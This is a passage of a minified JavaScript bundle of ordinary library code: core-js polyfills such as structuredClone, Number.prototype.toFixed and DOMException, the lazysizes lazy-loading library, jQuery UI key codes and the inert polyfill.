o(i.width,i.height)).getContext("bitmaprenderer").transferFromImageBitmap(i),s=l.transferToImageBitmap()}catch(t){}break;case"AudioData":case"VideoFrame":d(i.clone)&&d(i.close)||ft(r,"Transferring");try{s=i.clone(),i.close()}catch(t){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ft(r,"Transferring")}if(void 0===s)throw new V("This object cannot be transferred: "+r,"DataCloneError");X(e,i,s)}else Z(h,i);return h},wt=function(t,e){for(var n,i,r=0,o=E(t);r<o;){if(n=t[r++],G(e,n))throw new V("Duplicate transferable","DataCloneError");A?i=A(n,void 0,!0):(d(n.transfer)||ft("ArrayBuffer","Transferring"),i=n.transfer()),X(e,n,i)}};o({global:!0,enumerable:!0,sham:!D,forced:lt},{structuredClone:function(t){var e,n,i=T(arguments.length,1)>1&&!h(arguments[1])?m(arguments[1]):void 0,r=i?i.transfer:void 0,o=!1;void 0!==r&&(e=new $,n=bt(r,e),o=!!E(n));var a=mt(t,e,o);return o&&(e=new $,wt(r,e),a=yt(a,e)),a}})},rW0t:function(t,e,n){"use strict";var i=n("glrk");t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rdv8:function(t,e,n){"use strict";var i=n("Ta7t"),r=Math.floor,o=function(t,e){var n=t.length,l=r(n/2);return n<8?a(t,e):s(t,o(i(t,0,l),e),o(i(t,l),e),e)},a=function(t,e){for(var n,i,r=t.length,o=1;o<r;){for(i=o,n=t[o];i&&e(t[i-1],n)>0;)t[i]=t[--i];i!==o++&&(t[i]=n)}return t},s=function(t,e,n,i){for(var r=e.length,o=n.length,a=0,s=0;a<r||s<o;)t[a+s]=a<r&&s<o?i(e[a],n[s])<=0?e[a++]:n[s++]:a<r?e[a++]:n[s++];return t};t.exports=o},rpNk:function(t,e,n){"use strict";var i,r,o,a=n("0Dky"),s=n("Fib7"),l=n("hh1v"),u=n("fHMY"),c=n("4WOD"),d=n("yy0I"),f=n("tiKp"),h=n("xDBR"),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(r=c(c(o)))!==Object.prototype&&(i=r):v=!0),!l(i)||a((function(){var t={};return i[p].call(t)!==t}))?i={}:h&&(i=u(i)),s(i[p])||d(i,p,(function(){return this})),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:v}},"rrC/":function(t,e,n){"use strict";var i=n("m/L8").f;t.exports=function(t,e,n){n in t||i(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky");t.exports=i&&r((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},rwPt:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t){return i((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},"s+lh":function(t,e,n){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,r=e.documentElement,o=t.Date,a=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t.getAttribute("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},y=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&y(t,e),f.forEach((function(n){t[i](n,e)}))},b=function(t,i,r,o,a){var s=e.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(i,!o,!a),s.detail=r,t.dispatchEvent(s),s},w=function(e,n){var r;!a&&(r=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},x=function(t,e){return(getComputedStyle(t,null)||{})[e]},E=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},T=(k=[],D=[],O=k,I=function(){var t=O;for(O=k.length?D:k,M=!0,A=!1;t.length;)t.shift()();M=!1},_=function(t,n){M&&!n?t.apply(this,arguments):(O.push(t),A||(A=!0,(e.hidden?l:u)(I)))},_._lsFlush=I,_),C=function(t,e){return e?function(){T(t)}:function(){var e=this,n=arguments;T((function(){t.apply(e,n)}))}},S=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=o.now()-n;t<99?l(r,99-t):(c||i)(i)};return function(){n=o.now(),e||(e=l(r,99))}};var M,A,k,D,O,I,_;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l((function(){i.init&&N()}))}();var P=(Q=/^img$/i,Z=/^iframe$/i,tt="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),et=0,nt=0,it=-1,rt=function(t){nt--,(!t||nt<0||!t.target)&&(nt=0)},ot=function(t){return null==J&&(J="hidden"==x(e.body,"visibility")),J||"hidden"!=x(t.parentNode,"visibility")&&"hidden"!=x(t,"visibility")},at=function(t,n){var i,o=t,a=ot(t);for(G-=n,K+=n,U-=n,X+=n;a&&(o=o.offsetParent)&&o!=e.body&&o!=r;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(i=o.getBoundingClientRect(),a=X>i.left&&U<i.right&&K>i.top-1&&G<i.bottom+1);return a},st=function(){var t,o,a,s,l,u,c,d,f,h,p,v,g=n.elements;if((q=i.loadMode)&&nt<8&&(t=g.length)){for(o=0,it++,h=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=h,p=h*i.expFactor,v=i.hFac,J=null,et<p&&nt<1&&it>2&&q>2&&!e.hidden?(et=p,it=0):et=q>1&&it>1&&nt<6?h:0;o<t;o++)if(g[o]&&!g[o]._lazyRace)if(tt)if((d=g[o].getAttribute("data-expand"))&&(u=1*d)||(u=et),f!==u&&(V=innerWidth+u*v,$=innerHeight+u,c=-1*u,f=u),a=g[o].getBoundingClientRect(),(K=a.bottom)>=c&&(G=a.top)<=$&&(X=a.right)>=c*v&&(U=a.left)<=V&&(K||X||U||G)&&(i.loadHidden||ot(g[o]))&&(W&&nt<3&&!d&&(q<3||it<4)||at(g[o],u))){if(pt(g[o]),l=!0,nt>9)break}else!l&&W&&!s&&nt<4&&it<4&&q>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!d&&(K||X||U||G||"auto"!=g[o].getAttribute(i.sizesAttr)))&&(s=B[0]||g[o]);else pt(g[o]);s&&!l&&pt(s)}},lt=function(t){var e,n=0,r=i.throttleDelay,a=i.ricTimeout,s=function(){e=!1,n=o.now(),t()},u=c&&a>49?function(){c(s,{timeout:a}),a!==i.ricTimeout&&(a=i.ricTimeout)}:C((function(){l(s)}),!0);return function(t){var i;(t=!0===t)&&(a=33),e||(e=!0,(i=r-(o.now()-n))<0&&(i=0),t||i<9?u():l(u,i))}}(st),ut=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(rt(t),g(e,i.loadedClass),m(e,i.loadingClass),y(e,dt),b(e,"lazyloaded"))},ct=C(ut),dt=function(t){ct({target:t.target})},ft=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},ht=C((function(t,e,n,r,o){var a,s,u,c,f,h;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),s=t.getAttribute(i.srcsetAttr),a=t.getAttribute(i.srcAttr),o&&(c=(u=t.parentNode)&&d.test(u.nodeName||"")),h=e.firesLoad||"src"in t&&(s||a||c),f={target:t},g(t,i.loadingClass),h&&(clearTimeout(H),H=l(rt,2500),y(t,dt,!0)),c&&p.call(u.getElementsByTagName("source"),ft),s?t.setAttribute("srcset",s):a&&!c&&(Z.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,a):t.src=a),o&&(s||c)&&w(t,{src:a})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),T((function(){var e=t.complete&&t.naturalWidth>1;h&&!e||(e&&g(t,"ls-is-cached"),ut(f),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9))}),!0)})),pt=function(t){var e,n=Q.test(t.nodeName),r=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),o="auto"==r;(!o&&W||!n||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,o&&R.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,ht(t,e,o,r,n))},vt=function(){if(!W)if(o.now()-Y<999)l(vt,999);else{var t=S((function(){i.loadMode=3,lt()}));W=!0,i.loadMode=3,lt(),s("scroll",(function(){3==i.loadMode&&(i.loadMode=2),t()}),!0)}},{_:function(){Y=o.now(),n.elements=e.getElementsByClassName(i.lazyClass),B=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",lt,!0),s("resize",lt,!0),t.MutationObserver?new MutationObserver(lt).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",lt,!0),r.addEventListener("DOMAttrModified",lt,!0),setInterval(lt,999)),s("hashchange",lt,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(t){e.addEventListener(t,lt,!0)})),/d$|^c/.test(e.readyState)?vt():(s("load",vt),e.addEventListener("DOMContentLoaded",lt),l(vt,2e4)),n.elements.length?(st(),T._lsFlush()):lt()},checkElems:lt,unveil:pt}),R=(j=C((function(t,e,n,i){var r,o,a;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(o=0,a=(r=e.getElementsByTagName("source")).length;o<a;o++)r[o].setAttribute("sizes",i);n.detail.dataAttr||w(t,n.detail)})),F=function(t,e,n){var i,r=t.parentNode;r&&(n=E(t,r,n),(i=b(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&j(t,r,i,n))},z=S((function(){var t,e=L.length;if(e)for(t=0;t<e;t++)F(L[t])})),{_:function(){L=e.getElementsByClassName(i.autosizesClass),s("resize",z)},checkElems:z,updateElem:F}),N=function(){N.i||(N.i=!0,R._(),P._())};var L,j,F,z;var B,W,H,q,Y,V,$,G,U,X,K,J,Q,Z,tt,et,nt,it,rt,ot,at,st,lt,ut,ct,dt,ft,ht,pt,vt;return n={cfg:i,autoSizer:R,loader:P,init:N,uP:w,aC:g,rC:m,hC:v,fire:b,gW:E,rAF:T}}(e,e.document);e.lazySizes=i,t.exports&&(t.exports=i)}(window)},s5qe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("K6Rb"),o=n("67WC"),a=n("0Dky"),s=n("82ph"),l=i.Int8Array,u=o.aTypedArray,c=o.exportTypedArrayMethod,d=[].toLocaleString,f=!!l&&a((function(){d.call(new l(1))}));c("toLocaleString",(function(){return r(d,f?s(u(this)):u(this),s(arguments))}),a((function(){return[1,2].toLocaleString()!==new l([1,2]).toLocaleString()}))||!a((function(){l.prototype.toLocaleString.call([1,2])})))},sEFX:function(t,e,n){"use strict";var i=n("AO7/"),r=n("9d/t");t.exports=i?{}.toString:function(){return"[object "+r(this)+"]"}},sMBO:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Xnc8").EXISTS,o=n("4zBA"),a=n("7dAM"),s=Function.prototype,l=o(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=o(u.exec);i&&!r&&a(s,"name",{configurable:!0,get:function(){try{return c(u,l(this))[1]}catch(t){return""}}})},"t+/R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("XGwC"),s=n("m/L8").f,l=n("Gi26"),u=n("GarU"),c=n("cVYH"),d=n("45G5"),f=n("z5iJ"),h=n("DSaw"),p=n("g6v/"),v=n("xDBR"),g=o("Error"),m=o("DOMException"),y=function(){u(this,b);var t=arguments.length,e=d(t<1?void 0:arguments[0]),n=d(t<2?void 0:arguments[1],"Error"),i=new m(e,n),r=new g(e);return r.name="DOMException",s(i,"stack",a(1,h(r.stack,1))),c(i,this,y),i},b=y.prototype=m.prototype,w="stack"in new g("DOMException"),x="stack"in new m(1,2),E=m&&p&&Object.getOwnPropertyDescriptor(r,"DOMException"),T=!(!E||E.writable&&E.configurable),C=w&&!T&&!x;i({global:!0,constructor:!0,forced:v||C},{DOMException:C?y:m});var S=o("DOMException"),M=S.prototype;if(M.constructor!==S)for(var A in v||s(M,"constructor",a(1,S)),f)if(l(f,A)){var k=f[A],D=k.s;l(S,D)||s(S,D,a(6,k.c))}},tC4l:function(t,e,n){"use strict";var i=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:i)(e)}},tCCV:function(t,e,n){"use strict";n("TSAY")},tPgW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("Gi26"),a=n("V37c"),s=n("VpIT"),l=n("C0Od"),u=s("string-to-symbol-registry"),c=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{for:function(t){var e=a(t);if(o(u,e))return u[e];var n=r("Symbol")(e);return u[e]=n,c[n]=e,n}})},tW5y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("m/L8"),a=n("4WOD"),s=n("tiKp"),l=n("E9LY"),u=s("hasInstance"),c=Function.prototype;u in c||o.f(c,u,{value:l((function(t){if(!i(this)||!r(t))return!1;var e=this.prototype;if(!r(e))return t instanceof this;for(;t=a(t);)if(e===t)return!0;return!1}),u)})},tXUg:function(t,e,n){"use strict";var i,r,o,a,s,l=n("2oRo"),u=n("A2ZE"),c=n("Bs8V").f,d=n("LPSS").set,f=n("AbTg"),h=n("HNyW"),p=n("1MNl"),v=n("pLQz"),g=n("YF1G"),m=l.MutationObserver||l.WebKitMutationObserver,y=l.document,b=l.process,w=l.Promise,x=c(l,"queueMicrotask"),E=x&&x.value;if(!E){var T=new f,C=function(){var t,e;for(g&&(t=b.domain)&&t.exit();e=T.get();)try{e()}catch(t){throw T.head&&i(),t}t&&t.enter()};h||g||v||!m||!y?!p&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=u(a.then,a),i=function(){s(C)}):g?i=function(){b.nextTick(C)}:(d=u(d,l),i=function(){d(C)}):(r=!0,o=y.createTextNode(""),new m(C).observe(o,{characterData:!0}),i=function(){o.data=r=!r}),E=function(t){T.head||i(),T.add(t)}}t.exports=E},tiDd:function(t,e,n){"use strict";var i=n("coJu"),r=n("xrYK"),o=TypeError;t.exports=i(ArrayBuffer.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==r(t))throw new o("ArrayBuffer expected");return t.byteLength}},tiKp:function(t,e,n){"use strict";var i=n("2oRo"),r=n("VpIT"),o=n("Gi26"),a=n("kOOl"),s=n("BPiQ"),l=n("/b8u"),u=i.Symbol,c=r("wks"),d=l?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return o(c,t)||(c[t]=s&&o(u,t)?u[t]:d("Symbol."+t)),c[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tkto:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("33Wh");i({target:"Object",stat:!0,forced:n("0Dky")((function(){o(1)}))},{keys:function(t){return o(r(t))}})},"tl/u":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{trunc:n("tC4l")})},toAj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("0Dky"),u=RangeError,c=String,d=Math.floor,f=r(s),h=r("".slice),p=r(1..toFixed),v=function(t,e,n){return 0===e?n:e%2==1?v(t,e-1,n*t):v(t*t,e/2,n)},g=function(t,e,n){for(var i=-1,r=n;++i<6;)r+=e*t[i],t[i]=r%1e7,r=d(r/1e7)},m=function(t,e){for(var n=6,i=0;--n>=0;)i+=t[n],t[n]=d(i/e),i=i%e*1e7},y=function(t){for(var e=6,n="";--e>=0;)if(""!==n||0===e||0!==t[e]){var i=c(t[e]);n=""===n?i:n+f("0",7-i.length)+i}return n};i({target:"Number",proto:!0,forced:l((function(){return"0.000"!==p(8e-5,3)||"1"!==p(.9,0)||"1.25"!==p(1.255,2)||"1000000000000000128"!==p(0xde0b6b3a7640080,0)}))||!l((function(){p({})}))},{toFixed:function(t){var e,n,i,r,s=a(this),l=o(t),d=[0,0,0,0,0,0],p="",b="0";if(l<0||l>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return c(s);if(s<0&&(p="-",s=-s),s>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(s*v(2,69,1))-69)<0?s*v(2,-e,1):s/v(2,e,1),n*=4503599627370496,(e=52-e)>0){for(g(d,0,n),i=l;i>=7;)g(d,1e7,0),i-=7;for(g(d,v(10,i,1),0),i=e-1;i>=23;)m(d,1<<23),i-=23;m(d,1<<i),g(d,1,1),m(d,2),b=y(d)}else g(d,0,n),g(d,1<<-e,0),b=y(d)+f("0",l);return b=l>0?p+((r=b.length)<=l?"0."+f("0",l-r)+b:h(b,0,r-l)+"."+h(b,r-l)):p+b}})},trfz:function(t,e,n){"use strict";var i=n("67WC"),r=n("SEBh"),o=i.aTypedArrayConstructor,a=i.getTypedArrayConstructor;t.exports=function(t){return o(r(t,a(t)))}},tycR:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("4zBA"),o=n("RK3t"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv"),u=r([].push),c=function(t){var e=1===t,n=2===t,r=3===t,c=4===t,d=6===t,f=7===t,h=5===t||d;return function(p,v,g,m){for(var y,b,w=a(p),x=o(w),E=i(v,g),T=s(x),C=0,S=m||l,M=e?S(p,T):n||f?S(p,0):void 0;T>C;C++)if((h||C in x)&&(b=E(y=x[C],C,w),t))if(e)M[C]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return C;case 2:u(M,y)}else switch(t){case 4:return!1;case 7:u(M,y)}return d?-1:r||c?c:M}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},u1Z6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("OpvP"),o=n("4WOD"),a=n("0rvr"),s=n("6JNq"),l=n("fHMY"),u=n("kRJp"),c=n("XGwC"),d=n("qzZ4"),f=n("bxnq"),h=n("ImZN"),p=n("45G5"),v=n("tiKp")("toStringTag"),g=Error,m=[].push,y=function(t,e){var n,i=r(b,this);a?n=a(new g,i?o(this):b):(n=i?this:l(b),u(n,v,"Error")),void 0!==e&&u(n,"message",p(e)),f(n,y,n.stack,1),arguments.length>2&&d(n,arguments[2]);var s=[];return h(t,m,{that:s}),u(n,"errors",s),n};a?a(y,g):s(y,g,{name:!0});var b=y.prototype=l(g.prototype,{constructor:c(1,y),message:c(1,""),name:c(1,"AggregateError")});i({global:!0,constructor:!0,arity:2},{AggregateError:y})},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},uReb:function(t,e,n){"use strict";for(var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",r={},o=0;o<66;o++)r[i.charAt(o)]=o;t.exports={itoc:i,ctoi:r}},uYBY:function(t,e,n){"use strict";var i=n("0Dky"),r=n("XGwC");t.exports=!i((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",r(1,7)),7!==t.stack)}))},uqXc:function(t,e,n){"use strict";var i=n("I+eb"),r=n("5Yz+");i({target:"Array",proto:!0,forced:r!==[].lastIndexOf},{lastIndexOf:r})},uy83:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return Object.isExtensible(Object.preventExtensions({}))}))},v5b1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.get}while(n=l(n))}})},vAFs:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=Math.imul;i({target:"Math",stat:!0,forced:r((function(){return-5!==o(4294967295,5)||2!==o.length}))},{imul:function(t,e){var n=+t,i=+e,r=65535&n,o=65535&i;return 0|r*o+((65535&n>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},vBzC:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?i.apply(e,r):i)||(t.exports=o)}()},vL8k:function(t,e,n){"use strict";var i=n("9d/t");t.exports=function(t){var e=i(t);return"BigInt64Array"===e||"BigUint64Array"===e}},vo4V:function(t,e,n){"use strict";var i=n("/Bu5");t.exports=Math.fround||function(t){return i(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},vrmY:function(t,e){var n=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=Array.prototype.slice,o=Element.prototype.matches||Element.prototype.msMatchesSelector,a=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","iframe","object","embed","[contenteditable]"].join(","),s=function(){function t(e,n){i(this,t),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return n(t,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(t){this._unmanageNode(t.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(t){var e=this;u(t,(function(t){return e._visitNode(t)}));var n=document.activeElement;if(!document.body.contains(t)){for(var i=t,r=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){r=i;break}i=i.parentNode}r&&(n=r.activeElement)}t.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=t;e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(o.call(e,a)||e.hasAttribute("tabindex"))&&this._manageNode(e)}}},{key:"_manageNode",value:function(t){var e=this._inertManager.register(t,this);this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(t){var e=this._inertManager.deregister(t,this);e&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(t){var e=this;u(t,(function(t){return e._unmanageNode(t)}))}},{key:"_adoptInertRoot",value:function(t){var e=this._inertManager.getInertRoot(t);e||(this._inertManager.setInert(t,!0),e=this._inertManager.getInertRoot(t)),e.managedNodes.forEach((function(t){this._manageNode(t.node)}),this)}},{key:"_onMutation",value:function(t,e){t.forEach((function(t){var e=t.target;if("childList"===t.type)r.call(t.addedNodes).forEach((function(t){this._makeSubtreeUnfocusable(t)}),this),r.call(t.removedNodes).forEach((function(t){this._unmanageSubtree(t)}),this);else if("attributes"===t.type)if("tabindex"===t.attributeName)this._manageNode(e);else if(e!==this._rootElement&&"inert"===t.attributeName&&e.hasAttribute("inert")){this._adoptInertRoot(e);var n=this._inertManager.getInertRoot(e);this._managedNodes.forEach((function(t){e.contains(t.node)&&n._manageNode(t.node)}))}}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(t){this._savedAriaHidden=t},get:function(){return this._savedAriaHidden}}]),t}(),l=function(){function t(e,n){i(this,t),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([n]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return n(t,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var t=this._node;null!==this._savedTabIndex?t.setAttribute("tabindex",this._savedTabIndex):t.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete t.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var t=this.node;if(o.call(t,a)){if(-1===t.tabIndex&&this.hasSavedTabIndex)return;t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex),t.setAttribute("tabindex","-1"),t.nodeType===Node.ELEMENT_NODE&&(t.focus=function(){},this._overrodeFocusMethod=!0)}else t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex,t.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.add(t)}},{key:"removeInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.delete(t),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(t){this._throwIfDestroyed(),this._savedTabIndex=t},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),t}();function u(t,e,n){if(t.nodeType==Node.ELEMENT_NODE){var i=t;e&&e(i);var r=i.shadowRoot;if(r)return void u(r,e,r);if("content"==i.localName){for(var o=i,a=o.getDistributedNodes?o.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],e,n);return}if("slot"==i.localName){for(var l=i,c=l.assignedNodes?l.assignedNodes({flatten:!0}):[],d=0;d<c.length;d++)u(c[d],e,n);return}}for(var f=t.firstChild;null!=f;)u(f,e,n),f=f.nextSibling}function c(t){if(!t.querySelector("style#inert-style")){var e=document.createElement("style");e.setAttribute("id","inert-style"),e.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  user-select: none;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n}\n",t.appendChild(e)}}var d=new(function(){function t(e){if(i(this,t),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),c(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return n(t,[{key:"setInert",value:function(t,e){if(e){if(this._inertRoots.has(t))return;var n=new s(t,this);if(t.setAttribute("inert",""),this._inertRoots.set(t,n),!this._document.body.contains(t))for(var i=t.parentNode;i;)11===i.nodeType&&c(i),i=i.parentNode}else{if(!this._inertRoots.has(t))return;this._inertRoots.get(t).destructor(),this._inertRoots.delete(t),t.removeAttribute("inert")}}},{key:"getInertRoot",value:function(t){return this._inertRoots.get(t)}},{key:"register",value:function(t,e){var n=this._managedNodes.get(t);return void 0!==n?n.addInertRoot(e):n=new l(t,e),this._managedNodes.set(t,n),n}},{key:"deregister",value:function(t,e){var n=this._managedNodes.get(t);return n?(n.removeInertRoot(e),n.destroyed&&this._managedNodes.delete(t),n):null}},{key:"_onDocumentLoaded",value:function(){r.call(this._document.querySelectorAll("[inert]")).forEach((function(t){this.setInert(t,!0)}),this),this._observer.observe(this._document.body,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(t,e){var 